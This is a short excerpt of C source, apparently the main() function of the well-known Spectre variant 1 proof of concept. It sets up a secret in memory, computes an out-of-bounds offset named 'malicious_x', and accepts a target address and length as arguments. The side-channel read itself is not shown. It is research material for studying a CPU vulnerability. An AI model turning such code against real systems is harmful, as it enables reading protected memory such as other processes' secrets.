 115 int main(int argc, const char* * argv)
116 {
117 printf("Putting '%s' in memory, address %p\n", secret, (void *)(secret));
118 size_t malicious_x = (size_t)(secret - (char *)array1); /* default for malicious_x */
119 int score[2], len = strlen(secret);
120 uint8_t value[2];
121
122 for (size_t i = 0; i < sizeof(array2); i++)
123 array2[i] = 1; /* write to array2 so in RAM not copy-on-write zero pages */
124 if (argc == 3)
125 {
126 sscanf_s(argv[1], "%p", (void * *)(&malicious_x));
127 malicious_x -= (size_t)array1; /* Convert input value into a pointer */
128 sscanf_s(argv[2], "%d", &len);
129 printf("Trying malicious_x = %p, len = %d\n", (void *)malicious_x, len);
130 }